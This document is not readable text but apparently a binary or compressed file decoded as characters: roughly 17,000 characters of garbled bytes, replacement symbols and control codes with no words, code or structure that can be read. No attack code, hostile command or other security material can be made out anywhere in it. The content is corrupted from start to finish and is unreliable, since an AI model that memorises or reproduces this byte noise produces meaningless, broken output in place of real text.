���-_��R��.�Z����e�_�Put���%u;.���#� h]2����WZ5�;(�=T�Q���ȣ��M�0��;J��]��|[&��Y3%�=d>��0�=���4\�́���@��$�C���B��~d@A�ڠE�_�������3AДv:RcG���&�P��&R3WZ]�w��/?E��xU<�ʹo��Z�7��W̒Ԣ�	Z[�| J�Ku��c=����I��כ_�=Y��0�~�E��R6t\]@E�Z�ҧ-GrdT���-<�R��U�����ZU,XF8P�?��^/ h/�ә���vh���[�i�} :�^���sh�BE�Йv�:ћ��^Vg�I�5QD�2����-K��Z�p�Z�퉈vs�vǨ�j��A=�j[��Q՝B�3�;$:[�����5z�TU�w����z55���.�� ���i�0��Z�`Ek��C�%H���ՙ��i蒏���H#iP֕��@%4y���2~q}}?�j��Gt��q �6����m�@�vsT�%�\,��j��"Ij�^��ީ�q�	�۽����/V�HaQ54ȡ"�Sˎi%��u��. e�l�MeJ��^��	�mH�F���\Ec�X�%K��Tִ�ݾ�N�m��j�G}׮���>�U�>���*m�iGJ�e�X�X�pm=���nw:�kTu�����=T���4�ۀa�i*����f�H���a�ۘ�I��ۨ�����o��T�V?�Nm?�.M%s(�~^Xo��v�jt��u=��~o��Z�8��eqA&Ɲų���%"g@�hj�c��گ��V8)�XI����a��a��ʅa��&6�aJ�d�����˦��b(�ь=,�e�ci(���Z�No#�Z��G�N��KG�V�^n�f�P�����R&�S6�TF�R�f�w��b S2B��.�
D��"��+��n�R�b�RXb[�m$&�8�[^Vf�AJPv�jX�X�z��{��R��l2�o�4���[q�)n��f?���lf���"�,%f*5�\܏n�P��x��EX|����'�p�l���p.�쇟�u�w��`�e���m���X��?��������%��Wy{f��gU����C�z9�y.n��y��坿e`>f\�����y^^#�0��?����l����M��V^�w��W���k�\Cہ������wgu��M��ߎ8N��W��f���$����̧�p��FK �g *&�: �{ ��7{��x��D8�S����6�,�������̟���|�ge��z���q��g䭿�wV�#���g�؇�I����e9c�e�^�������g��\�u sn��������hf�H�X��'b�g|���Ǖ3��o�g �~�'P���w�{^����G�M�{�f)�B����0tV�w��z�fn�f����/���ĵ��/dmِ������������������'�7�G�W�gq����d��*��+��,��-��.��,?��pϿ�
t����h6'!�8{�W��~{��Xf�|t�%v�=���..r��7%��1S���GT Fp����y���d��J���s�|3�C�zLs��w��g�8�H������G�L�'�������Y?��t4zC��9Ot_gá����sGG�K�|w�/��'r0�z�����]�I�tHwן�m�n|D�sS��U'�>o�3����jO�x���+C���z�w5�u�wd<��:/��_�I��c�=Ov?�z�_O�K�@� 튏��ygh�����p��K ��ԩ�j����D�X�OѼ�1���ϲ�1X+���Z$�{�F��zda{�X(����|�Z,���@.�
ځ����޷�E�H��X��!F�Ø���a0Kz��=�S6哏n7���,�_��-
����p�jL�w��b<��;C�@į��B��D$�z��w��+�5 lp~(��S��W��>�Dp�xhJ���Ty�+�/�)@z�����nQbn���{|�Bd����3	��Du'=c7:['�w�vtS���ݏ�}W�_�l�	�)��>-���d�@X�8=m���5.���p� ��O��[�`��Z�	�0*ܡ��������iֺ��Y5��͒��Ƭ^<����Fċ�������WY�+�qn��Rw�ːf���"1��/�U%p���Ʊ��B�j��X�̾��.�na���)�J�,�_�-�]�~�ڈ/�2��AU�ƃ��?L
�V�m -�h��@��%��rk�Ѥ���	#ʣ`�`��X�d$3�:�$*�sS��ȘK�^�ɈU�c�ύ�?����1W��b�(�a,�[��P�6qb3'5-i�F�.-�}r�Jǘ��J����L���2��c�a"�f�N(2��3y2 I1��,+�Spw��;d��S��F�	�����Nb���#�N��C& ��u�\�clZUv�Yh�=�G�(ӽ[�������R�#5�S��U�T�C%>��ܕȨȣ��؜�%>ȝ��i�ưW�!*�3�v0����m�l��qm��۽h�{0�	T!��6�m,C<�kC�>b$S�1�=W63?��?_*d���ds�2{64^�IV|dY�%�{$�כ}]����]���^��JU��&�r�W|4|e�vfTG�tC�W��wtN,׷A&�������s���r�x��苽�7����A�?t����x��ThU�p���8r��7}H(�U(��_I���*��ӐK��t��J���)����\��D隇_�Nɇ ޤ���L��ټT��Z�<i�����␈.�+����k�O�Z9�4��{ O�z9�t����O)�
�t�f�
@K)Y����΂�����뼺!A��:t��ˡB�:.����!B�::�l���@�"xw�<�ԭw�K��e�諃ѷ�6&���!D��;F̭��qJT��$�G�!N�q����t ao�;n���[!���D�f���k���	�~<�b�j�z{�|ѷs����K=ĸ ���V4��[�F����5�λ"Y؆o�����
���Uи�Y���+�����bB� N��g�����X��-�����= ν��~�jh\	��+�]!V�)�5��;"� �|�?����6�} �Y\�� !^w�Fo6�S	'��]���Ƨ�i ��O��b�'��c�_�^<��T��fb=��=:�V��QE�>:���Д芛��"����Ĝ�."���_����>8�-�ߓP�����>Q�NT��-cEBBD\&�?$�a��SQ2|=[����of^5u� T2\I�g��-�^R��S%\����o��X�ȋ*���3#�t~8�=��}�Fdn�31�x�7�Z>���N�ݳ3Qi��qki��_֞��K�%籉����?\�mw��(j�;0M����cj�GP7�����Pn0OM����Pޢ�/i���T�H��0�����oi3:_�B}��;$m��8�^�K4��z����mC$n�#QN��k$�47�c��xh�b��Ŵ���m�ӱ<�;�%`o��O8����a�3�Z��쇽�4H��}�1��eE���h(`i��rZ&��qS��.q]&<%�a��Jѕ=?�dc!�?_K�83�d��=� �ꦩTL��]-����5��oR]CĻ�Fw$B���F0�?-�E����d���d���X�����5Kݓ�S`6|�1�SJ�Tw�{1�&��glU�)K4�}�9m���O��{r�u��Me���h�{�����/�m��0CQD��f���'1E��eV�,����阊y�OyĜ?z�L(��Do$���?Ĺ;����cև?7#���'n��3�x�eL/��K�b�|��UH��[�e|���dR2W_h��񕉟�	p�k���n��~��D��M�Ww1s,f�w�;e��3l״b٧�H�6D�m����^H>���C����v{���Y�K����2�Η��cU6���s��^?�r,2%M�BI�1�^����ZA�*7�����a�l����7v���ZO��-G`��7bpg7#	�A-���(ER���W�R̨�r�Z����s\��V�Z�uTV�|AP_�%֮��Du�]�h��9h���ɹh�ꇌ��x�r��S�_�Ws�6M�[��WE�_��=��wߠ)(-I(v����ꛅ�)3Uh���CG����[=���)��i*���zk��b9(����)�ݩϭ�gEG�����z��l�B� =Ƒ���V�N��vi׻Ei�Z�rU����؅�m��
�d��MSyŔ�m𐑁IO�����A�*C�*uy����V�R���Si����+i��ٴ腎ͩ��O��:�k���G�K�dH�
Z�NѦ��e}���Z�^)�
�Qu��nT�$���V�MX��wj�~wt]��q������+1���+�:ڱ~j	���k���m�k��T�F_� Uy�ԯ�k��+�Λt]L4���t����kh���j��.�i!��:l���H���Ů���x��mt�V�Q@+ؼk�(jl0��X��m�-����-Q��l����h��*��+�Vּ�*,al�������!-o��-ଠ�,���F�F�й�m��-��%T��ץ�m7��,��N���"kb�l-���܂ԞF���Ϯm��LՒQ�w�i�,��q������n�&��ҕѦ��V�ҢM��܊O�-�?L>XG�n�/d�ب-UU�U�nӡF�`-�!��ۚ�2����Լd,����/e�Ppp���.ǐoǨo�pH��G.}�����o��-��[B��\�)��2U5좡��!Ig!��~�i��ݽ���Ӷ6j��-�v�M�ڷʘz�B=P����JV�2Z���Ɵ����.֟��뱭�E�������ڀ���oB�F̓����*�Xwg�ʣ�C�^�jo���&T��)��}d�+�z^��,v���ݮ���>�q 0��^+����6���Ő����`����b������-���頫��P�1a�h]p����/�F^ܓ���!������f�(�*B�%ua�:�*��,�> *��`�T�`l�i(!%����.v.,j�/-pa(��%��ii�c"�b^"�p"o��i�`+V���c�`2�����/�c��"�y�F�Rw�J��l~��$�c�E�]��Uh}�lW����g��J.�9&�ϖ#�U�&�Ơ�{�;*lW�ޒ`�&^��"�HJHRn�z"���"�ͦC�"�*�F-�E�W�$L"��N�!6()��9��N�>R�Orc6�#+�͓|�jP�M��^L\�-]�0�M����E�P�1�E��XRcX.h�ͪ����>�$��p	��r$4�F�8�'e%gq�h^�G��F6�����dz���Z�T"�Z*+�Y�7��ʪ��2w�`2�6��inL�hR�!&*e�,�_$�̵$��]�3N�a�Ȧg��"�/w���cnv*=�f��m��UN��H���bj�i�O|&e�FC�d�Z��ʤF��Q�&�v�:%gNS����&<6��g��`�&�¯�'����b��X0ZL�ކ�G�c�]�K�je?,�S*�R���d���~Q��g52�w��f��[�#�U������d���ք��'�5�C�M�xd�`k��/Fme�EJj����g��5�w����a�%s��w�Im���at~o�7�VzҊ����y'�3m�SF�%�(ɱ8^Hf����̘��K�$f��~!�['�{�zv�7�y7m'W-8�~L���}j��oŪ�#�Wث�ՋS�1D&�8���?B��E�z�$�:Uq�����Xȏ{Yrnr9]-Z�Kz��zI�:�ƃ��W�Sn(��z��H&Z\9q�:������S��� ��-^��	��a���y�b�F����զwbg�ry�>�k�{��f���K%+�Jc�2w�fH��/�Ƽ.��x��:��g�Dy�[-������[+-8vm�d)�j-�kz��W�wL��,�f?
��C1�D���[���{t��֥�uK�3*��T��S�j���?�E�{�_@"�����!x����|ĉM�����i�G�;k��]V�q�hi y2�P]����L��D}Zk����+��9%~�]RǛ�+��U�`}!{�c���eg�U���d�e�<\>�g��S�������l���j��k���	wWAN��+�n�&���S��D�磎a`�����V���c���~E�d�P�jl>�GG��s�15҃����>z������}N@����KV&�������/o�G!i������|???�/z�羯���M}��f�ʣ�O X��v����!데�z>���yx�W���?����z=��96�?�G��g���q@��`��^���p�O�0���DПN�}n�jLN�m��~CZ�0�a?cy�O�wz��� <p��e����݄�a�\pVprT<�x��Ү.��S�����q�E.��/��l�د��k����q[&�Iq�n��+1�2(w���6~�����Q}������2���G���ǆ2.���2u�j��y�V��Q`�Z��/?2#׫2$G�%�l#W�&��%g�'+�&w�8c9��9��ٍ�:�3/��;�s���<k��L2;�3=��<�/�s8�3?�s��30��?#�0�2Z0'��27�4�w�3G�1�4W�4[36��1/:7w�H_H��I�4I��J�4J��K�t�`�L�4LǴM�4M��N�4N�4��4O��@4@�At��B�B'�C?4C7�DO4DG�EEW�Fo4Fg�Gt�t�X�5X��Y�����Z�5Z��[�5[�u��5\ǵ]�5]����5^�_�5_��P5P�Q�
Q�R/��$�S?5S��TO5TG�USUW�Vo5Vg�W�3Ww�h�vW��i�vI��j�4j�t��4k��O�6l�m�6m�B�E絶o��Es�`6`6Y6a˵b/6b�c?6c�dO6dG6R_6e7�fo�Ug�g5gw6h�7x����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k∈(���jkd;�HI(kȊ1+��H�������>�N��!�e�q���x�m��am��n�I��N��s�a��B!��RAn�v���d��!�)�B/�
���,�J8+za�����8A�K _�
��K!B-�K"X�w���la�..�?�2a*���$8�������H�:��ҊM��d88B�E#D�H�T³�=�H�DBh��:F"j�4~��+9if%
�2��[n�O�M�(g0�rтr��:���6�8��:�OYx�c�Hh޿2:�g%e�q4�W��ϔ$KJU(z6(�xz�%�$�7Ax�N1���a����>d�4���'~�KD���;B��BD�8ngC����I�]��|�eaA�)�5��L雿>M)at��%�w�;>��n{W����4�c'-%�.��huچRD�#�?6o־�P��8�?���뢀Q&'�33rΞ�k�F$sf��EsgH�Tя���G���a/�`>/}�sre�B��GW�q�*�guy�vup���v<�~q7�7��D��)Z����uQV �a��w,y�q� 6FDEꌬ�@Hf�y���Tu��83�T�v1C
�̋�p�F�gV��@��I�
���b�]��G�S;��y�{=��T�w�~<�b�Δi�ՋK����4V�fOK�2�6�*
�4 �( Ҝ��JPH��@��䙜��ˣ~�)j3��ʺv��Iڈγƃ����[L���9*�� #b���	��p��$�κ�4�x�1ʒ��{܏e_N��Y5�-�� AVᮀfs��A�f"yl���B�n'yW)hp��"F��xi<��%�[	F.�#}mc	��
�?AE��{h��呴�.�3tǧ�-�DP�����5�bF��w' �/��M��$De�aTG��]FN���z��'��U���r��!���|+W���}�8G���p,�ʛ�")������Z8寕���Y]l\w��½��b�T�<
���8��B���Ҫ��.��n)ޑ�N.�mۥ.. uD/��El��+�#�T�ؼ�}��@�B_6��$w[�U�Y�+�����;C�����m����AR�-�M��Ů�������+�[H���=�ӣcH梛�T�d�*r�3w����U��W�YMmd8�pڻ���}91�K�SCR~>�:�����C�^����?CUff%3hU��w��\��%�=���y�y1X��A��U���c�g��T\����
�X~x'l�5�F?��%>S�(F���.�Di�z���x8������I�B%)�N�G�^?���Sik��N2���j��6�n�	4
BP�\����6_��6ݻ�DC\?�V��7��Gu�K��;+}i^e&1<�:�ńm��"wI6,&%��NIHĆ�7dW���5�������<n#>���%�4/`�nB_U[H�DR�s;42����Sl �=��| � @��p;�^�SLo{"����/���R��oe�PXlQ�-8.����Z;&}.��Y�2Fф ������(%��}�K�%��ј3� �%d)I��~&9����O=���4UP�Y��H=a���H�@��1�]��Ub�}���K�K��g5e��s%qu<N@�x���;JaT��7S�-w�ET4��C�smh���gA�-��A����T��M��c� [T�D��&ť������qG����uZ�G��)yZr`�zP4�x.�4
*2G���E[s-m�3f��ʍ����v|1;�+ۇ���}0�cc]�*�����F,i���8��x+����)wz>�4H���Cah!�K�����n�ᄰ{�4WA�r����w�@�+�<�N{^�fw	��
nW;�|���3w���W�y_�r��.q�޶wT�����wr�Bs2�F�໷^k��tW'�{��u����t�vᝲ{��������z�Rk�u?�W�����+��í�	� ���0�g,�&I���Ǉ���p���؜��#���L����0����8)�

!\
���jo
l��/)��P����~I�{J�'y�P�������	|O�� 	���Вǀy)���'Y��گiK\������ ���� �q�s��/���
����ݓ��Cw�����0��0	����� ~i :�p(�|���J?Y /y m���� �� q�
k�� ��,0�"��$��&�����<�.��: %K���>8�_�7���P�|^�1A �D�� k ��`V ��	�<�i����j%�~��p��_��I`�x��M���l�s@A=�p�w@�Q�SP	z g)sP4n���2�*�g@���Q����Q���1��� 	��w��!����r ��������� �K��1`9op%��H�(�K)������J�t�������ծ��˱��q��a�ȯסUp��1Ep��*��Liُ�j�;�a����* �ݚ J�>�������s��J��+/$1�Q8'�<��;�0��?4��3QHa�7�L��K�@��ODq�CQX��G�\�[��z����8��P��w��_��6��E��Wi�kq�Mض��ea�g1�m��0��~��mI��L����Qˢ��v����B�rn��.(��*�}A�r��č�)3ג�u�wx�i�̠S}���*��*��,(�2֡"��b�̼�*��X����\��d�*$)�1)�`�b���,e	(�L��-;����B֧���"-�J-���{!��b��-�B)�.��,₨�ȭl,����/��.��./�b��w¶g�ц��� �2*��/R��2 nY k�Cm��r��Ό���B!��"ӌ+z^+��9/�-��"�!!�B"qi"I�#������#J# ���΢���F"�A" 6�HRʭ�!L`�G��-_<$��Y%.B#]�%9�揲���@��� ���	n#\&��%��R���[�qR(W�/ݲ'~����'d9!t������M���C*�8i�'k��m`�9�s��B��ޒľ8$9�8�'2�%F��Ew��Zb8a�:�S����)�s���'��!�� �<"���q�<�%�c�F�=��=�;��r�;Cb�sR<�z�Ӵ i'��'�M�`1�!��ģ>���(�-y>u-?k�?�s�ͣ	��-�.>�N?Wk?�S�	�C��?���3r8520jY0x0��0b���1`)19N1pm1ö)��Tm�S�++�2n�2�/22k[2lb��9;�3l�3�!�"�<(#8~3�󖴣41_&OC� �:t=�:��E�G�5Jw�4y�44I"4�^96#*�6a�6���г7|�7~����Q36���UӖWc67�7����r*�>����DlH��1��1����؎�I��I��I��J�589�7�k��JҐ;�4H`�J�M.d"�_C��T}2>�ޥ���I�K�����<j:�nc/vC��K�{K7�L�t2P����K�PȤKw#8�#<�K����45�d ���43����NW9���)���39�tN��OW{L�d4��O_)�$w#�!�J�#3���90@Ӕ�*��B��@ t��X��~��-N_�.�t��
4Qm&x���$��^�w�B�dO�@SJ$�d��BͲH9��Cu]@BT �4%T��#tC�z��#s�CO4�:�D3s�ED�<}D�CCt=r�B2��P$�R4E �C����s=8}�8Bg��B�E�#ű��#�@^FqyFx���׬~J���H�4��/*���u(R.6p	X���9^X�tX�B�E6� ��&��:���SY�YLw�F�����G��<�Z$;�s�PZ�5���X��D�l�k�����Slc[֑\M.	�%��5\+�G��]EZ�˂�.C�S[X�Z�ZK�F�E�M]#\�%X�K��^��_�Nn�Y���_�8���ե��_L2�\ �9��_����]����3������Q�{�e�YH�Q��$Q�]���9%P��_�_.����7[ydRԃSEQ��y�R	�R9�[3u��x_�.M��L�["5Q;%K�Y?wEP�EAG���Ng�P
��q�_OG<��Be�Du�-�V�+/u�'eN�@9�1�W��WF�W~UR�#��!su!dEBuU=�E�0uI2�h���KEW�fW�5��E
��CR�V���೶��N th\�N��F5��V\j�j5��lھ����v�LCsM]�k�h��*c�B���rT�Vu������l���Qlk%�S9RiI�k��Z}�m���%^^s'ֶ����֒��lFnH� ��n�vlĄ[Dr�̖���m�o�w�Fk�D�hm��V�i]G���i~�xE`6��D�ӛ�m�hNUUP+�ջoJ�bz	n�+X�<"�,�G�abM5Ŭ��Cbfby�c9���3��P�2�蒌�+Iw���`�VaM����L�e�4eT�JVve��fjf6l�fX�f`�3b6fSffv?x�g�g|V;~�g�g8�����x�x��x��x��x�x�7x�x�Ȉ��܈�����y�y�7y�Wy�wy��z���ܘ�sX�
z�7z�Wz�wz��{�w�{��{(z�tF�X�X{�w{ȗ|ʷ|��|��|�|�h��8��x|ؗ}ڷ}��}��}�}�7}�����~�~��~��~�~�7~�7�{)A��������G��0}�W�w�}�H�@~�p p�g~����q�q�X�Ɨpqq�rwq(�r*�~�_p�!�r"7r�'����s:�sݷ���r0s2�~��.gGrJ�t�<�t@�s��3WtF�~ups���L�u^�Z�A7uTwW�G�vj�p�q�Zx�ub7vʇ��sU�wz�}���vp7s�,�o��w����Xh�����PXi� ����PkX����lPYk���dИ����&�QZm���F,a:�-���flQ[o�(����|�ʉ����R\a� �-�-�l]���U]cεק$��n�����~.�0�/��?�)��mS_g�H	��dP�΋L�x u#�k'�}�>e��v-~�E�/�P~%�\�Se㨘�X
��#��#/wȭ'��2�x�hI�oSY��@����]xȎ�'ҖU��Ɂ���|1�S[;cڢ@��d��~Q-���]��g�Pp�tq}W�v�ꈋ���r˦+����I�7���8*��<�<xʄ�4-ゲ���� ��3a�;J��&^(��^�S!)@�ٯ��|�',~{yϨ,@�	�h�*���ƨ�zb�
,(�ޚ"�������(��U� �����~�`����
h���|���{\{O�x� ʈC��� �w£q���&�`�J��Ŀ�§��)�g�ls܁��ڠ�W$�6�Y��V~R����$�
�U�����8X�� ͏"����
K)�*�.
����W�{��'��č��[��Ea��K-~ ��<���S�+����߬������Z���,����X��P�2��R�G����B�*���� ���:G�˞q����Y��ji�%0�(�&JB�,�踐m��"�ؠ�
�����`dF^���[��f~�/�"w2�#�(�~r����$���l���
�a�@@
����舩�������C� ؊����L��h���	�+� S �p)�.�552�E�jP�8ÿ�@�Z�V
n�L�hz�?�n�Y�(����YJK�vU;hw�#�j���
&�TZ�NR�y��b��X��]���%�~�^[C��0\��ի�wL�~��2�J���u���k�$��cX�Z���H	��i��>��-���|.N9����h���Kw������ �!�6"�,�o��s6�A�Ót���	�"��9�ʀ<~M�Hz�Ŝ?<���4���I�I��� *�1au�!�ݟ3����Ӭ||N�%��娣��UP�����3Ut���:���|��fp�;�M���{��v���Ũ�)j�,��ꏴ����������\�.(.�	8y+���j�B���z����L`��'#�ErJ���"���Ӯ��f��Lj���2��#��|l:@�z�[$W��qMw@zָԑ�b�<e��L�#��b���tƸ_��������[������D�_�������([i�`�*69z�2sϿO�C��)�\�9�K�6�������¬���'�=���>�Ǻ�zG�2���T�%�&��m!�]n6��!���F�ޯF V�ߵ���r���}���h��ȋ6[�@��:.�����`�f�8������[�~[(t����{��ߟ�Q�B�(�8!��ʜ\��l�����* sIw�R�l��A�n]ٞʒ��J��ę�n<M��wh��'N����-eqv��ʞ᪰3��
��:D�'�������"�I"˺Ci)-1N&�#�"����c��f-|�#��=�"9:�+�_�s�8�lq�cMOP�~������
@7�l�X}�&��D=������&�#���'h2f�� ȍ8x��0������j��Єm���w`�����y��]7����JƇ�!H��!k�3�Y�LJw��ʪ�ւS<3�K8��di���C�n�������C�F���H��	D����~ɠ�>���m�X��O<��ut�!���[�G ��
���)�<0�1����=. )C�����*��TĬ�;�����n�;qD.��"A4�<R];Fz��S��έיz�tu�Gk�(�:�����>��%&ºZ8����Bh��J(�g�-��25����E�(��m��7��?3E>�v@�E�<���,۝�kED�Kn}w����HC�~��86����lߡJ��C[].�T�Ʈ�~� �#�T@�S��`٥�#3�d����_�D|]�
Ԑ&�!��TT�䮝���ρ�����4i��&�������E>.!�V���I�L�h;�ɨ�4�V=6ϥ=��%0�1�a��c4C�1V;tf	lTg=n1�Wd}xy��d��,��a��r^�V;#���"f.�����Br�$S�8�tc��%P���^Ne�$��������>k� 1�wG�H��x�q��w�Vx�g��k�S%8X��ꃦB�3#@�!m�j"��@Z~v�l�E)��'�$�v�>'�l�1�f�[��p�/�=KTwc7�k7�3�k�6��6�y �:�m�2�{#��r"�l�$Ta?��Hb���"���"�7�̓7λ�΢!����7
�
�ɛ|�7a��ˡ�7�#����1H�H	�H�+$ik���6�;
`��ʢ$ʣJ!�	���Lp��|JL0�.0����tJ�� �0����w��K�鈨�K���
�
4	��t�#����	A�b{�񩜴�/@+ȀL�WJ /
��b�CÉc27ټ���(GJ��[��� }`ɑIIpp�_���I8|؇{8��K����=hK��H
�J���߻HI�K����������˶��N��	��	�0ˎ N��
�{����l ˤ *��:�n��N��z=^A��dƄ8m��KL�,�y�<������Z8(1��F�#�C�P+�Y~[�{`��k< ���9<w�[84�;Ԅ�
�=h{M�s�֌��$N����	��A�d�漢l����r���A�Բ��!�LaS�ʁ>��2�T.�b%u�̏��K�0�D�`���������T\��(!�A<C��E�3?�t�
�^@��5�Jt�J�P@�ʫ��d�� H�A�T��	��D�4���$A��ę ��4;(c��Q�U������-�L��u�<8�>�2)"E�#��k ��@@Y�U�_Ӯ�����wC8S/_�M�)�"!><CҼ�5��6�=�� `��H��	�DH��N��L��MtF��Dԩ�|<�D�6pq����:'-��♐8�-�٘�8 �4����,�e�� E]��'2��5.�'!_�C9�1����b��	��59ӱٚ�a� ��Y�3F�c�e�H���C���6U�G�4D09���`Xٗ�ˆ���Ho��*��t�")O��@��- i�Z��!��K����ŋ�؍*&�2�F^�� ���w2��X�êM����=�c7rX������;7��՜��T[�{:.�K@�G�Ħ�\��\\���s�*����SɆq� ��7*G.�/�&�MZ�TZ��(�5�r� l»��XT !�ǳ�:�M�2�?4!��9Ù][�-��]�H�ʮ�A��^��N�O�A�D��ř�L���KL������,����8 ������]�-�!x��$$w�]�喟�X2ER|��[^����m �\�[;��',��Mwm�\	�ڋ\�EC��9�톜�ј���ƌ���$���D���7�� *QA���m�R���]9��߀A�!��(��b9Xk�$��$|�RdZC�� ��]X]_[� �UrX1`҄5.�4����>4��uC�� k���Q� �E�%�va^���ES��}S]���B�r��L9���H�~��	 �BԂ��ECϗS���>EO�����-\��p����M���U`�T��4`��4���CSE�4�\w�^��hU���#F��U^n��H�V�]�J�V�q����Mm�LS�nP�D]��6p��
%p�x�Z�%ډ]TC���Zs�Q�U^L"��[��ݵ8�Mld]];���^=���ɫT�W=Mu�i=��-�m=F����Qu��g$ι������%�sB�B6��H���P�x+�%;w����	|5MJH~�Ec�X^<�"SWR�P�*
�dW`I}p�&�)]:�xb>��7�����U�T��
hj]13Ż�[�lE:w��k��kpih���I�D��)Q��Ab��LM ;��ʲ������Js��-��q��l�Kɒ�PB�%�D���v�g�]nlz�1HR)0eո�ʹF�3���F�3��SP	��ijh�i�^kcVdU����v��������7�������&�uҀ����H��V�N�kҘv��i�>k�.V��i�.k/i�&��� ����V�+�v���%�كJ���lS�dn�UF6� ����w��o �Κ�nʫn.xi����k���-!>��v]�)>-�
0mh����o���6��D�������˖�,��q���/�����!b2�W��n@aP�"X�ymm����(�T���֖],��>����0���r
!&�Z3�m���-��;j�'�8����~mK�K��N�N�,��A�nBMW06���<];�F�������=�&I� 9�NV]�K:�Λ>�@����TƆ����N�wW�E޽mF�f���`5��Z� n\� _vJf�MN�R~�/�/TV�'�ګs�x�U?��j��)(��Ѐl�=Yο�>h���q���f����d����^g��ce`*��l拏}}�Æ�0��{���� }�;~�;Z����dX��m��  �K��Wa���wP�NN��*�"�	����7��G��W��g��w�����w����������������������җR��@��W��g��w���������{�� w�o@2]�����e��;�� ���������55��c���d��ɗ�u�{5^m�������s.{b^�wv�vV�_�w{����g�ǯ�˧��e��Nb�̟y'fg����į�ȗx�'��g�o[��;��J��|lv}��})�}�'��eŷK�G{�������zn�W��c���~ޕ�_|5�}޿���O�~u��� ��W~����?�_��<�W���N��_��c�xE ����
�m��g�W��������o�2u�w:� B������~��Έ_p<�����z}��k�q���Aܷ|�`�~O���={���������3���WM5>a������^V`z4��p�N��8~g��	w�&�3�w���m��ȡt�����
��K��_>����_����f�5g����731嶿���I���~|�G��q�2�r�q�V�B��4s�j���.YHW��O��]ٳ�K��O�K3w�oB��;:��6jc��uW�6GwaO\�wM�u|�uM��@Wqg�_�v
u4Lt�S�R��-s+���A�u?�- ��A�}\G�l7���]�*��x����)��m� ��q?S�w�2��t�D˜� �w���������`x鋶�̔��N��� ��@�����y�B��:�az�D��4�OX���z��X(ɛ|$QI���v�b�!ڍ8��IY$�?�Mک-���O��~$й�%�aN}%�'m(*��if��yj]��hH
���$zۋ��w,�4:![,�!��Ha�O���k�]����%�+��r�dP:�[&�x�o����¼�V6凜�|{�jB��ft��O���U�S0�� O)���l�+�網m�b_;�gv�tpz]'ķw�vtf�Ch�o�h����\)8[āp?����(�(���6.(�����0� �����T���rO�2������R@[�b�U �m0��}0��(���iN�ŷ�q,����k���-���!k��1-�j0wj1�Aڏv��[�f��B���2!)�V���EHU	�����n����2�AYq�,Y�2 ������邭*�-��)�]a��n���2�#;�"�5����Z"�!���� *�c%�*,�#M�Ð88���8�RR� 1�<c�5�r�<���V9U�s�:/���>T��&Z�̥�^�"��h���TP�6qb3�7urs�H����I����J��4�`�a)K����b��@h�-xz�'�����A���B�#4�C�3tw�D�C��E�S��B�۔�L���9G�Ԕ�Jy*�3`���\�õ�]���=D���fZ��<��w�'ؠ�� Z����5�3u�T�C�C���V�c5ٮzuW�.�hk�'���p����b����ˏ_���3�M��q�U)��a-'�SQ�r0���`2'��0R�=�f1c6�F 3rgA��!Զ_}w��gE�w�{6{�t|���~Q�glR�w�pi�Gp���@�z��G�|e3wvSZ�ԖcL@�q'5aw�r�&�rT�(�`���[Ն�(ȉJ��z�}no�w�
0rO�L/I����k��ˠ6w��沘�������Ǐ����(3�J���)���Ka���S��[�S\� �w�/1u=��[���XK�nƋ�*�� �������ӎN�� ���뛛]Ξ�b�� �m�L�r1��Fﳈ҅��(at��[�9�S�/@K�y��l�u
��m.��v�2Ft��+���%ئݣl�������̈��C�B�w�����!C��6t-�I�D�r�LtmE�q����g����\�jAy�,�j��jL֢8Vt��� ;W��;��:f�/�)	�Z;e�n��AbM��S�P1��$�2�>�1�E[��`��AB 9�*�%鴓�Y
�:��+�Z�NN(蚓���i���I.�=���+�i�[�=V\)�e�صb��Z�w$��I�*����e�5�LX��܍�Z(,\��� �� :��+�믊jѻ}�w��R����K�]��#)�a���%��B8�z��c�!���(8���up^@��&�)�O�
Q,9�mj��w�L&
�8�jڣ�F<=�A�s��N�>~$�a���U�'�5#P� &)�$�ؚ_�d��ps����^��E%������'\�����x�0U���VN���S%)U��� �Z�� tdA��3:c*?R�8�33^�(�nt���dEy��?��&�Q����(���}SD|�&�"w~����J��9u���/��T���]0��gT#iIa��:H+󴔾Ռ�����82�)��8
#�h�B�5�y�]���{�m�{\^Sө'Q����4�ϳ���L�yMt�P�?)�NRI�����6�1�kͻrD�������hE�v�J���G[���m�?LBz���C#bzBPX~�)����RG'^�%�.n���@��-���;�A�i��	j���X���SC�Rz=2�|%w0:���_/F��5wE:�ǲK�F-oSё���D�� ē$�GS�}~��DB�K�_~6 ??��fO�<d���#� ��~(�jڵ�M�sˁV:�c����HI�fχ�a��
c���m�&&�������²���:W���^0\�f��4H�G��$R(Ƚ�a����
e�O�n��������uJ(��?S+#�O��s���;�`�ߩRÞ���������d�ElU��C���Ŋ�źY�B�G0e�/S��e�OKUe��\�zwH$���?�o�|�@<6��W�՘���s�AU�I�L�%#.-�/@����x��'CTUz�7���E#�$F�w%����5]#}�8ڔ|����R�cuf�>B���������q�?�q2W�0�"�l�խ�UAa��p;����[ܟD�E(��5�n���AWy��䥋{]D�T����(�h�,������]%b�QW�L��[pB8[�](�%�yQ���(#韍��uum(��[̓�՘�l@�w��9!OVq�ĸS �� 5(�>�r�=I]s�_�rؘ���V�{��e@h9�K�@�N�) W-$��ς:�~��[PA��h�"Ƅ�hCH��i��h�iN�[�~\ɪv�n(�����~�H��Q�^Ֆj�=`i}�]�3��̈́��� �fTP���ӫ~��<׿Y(Eԟ��q���Z �����F
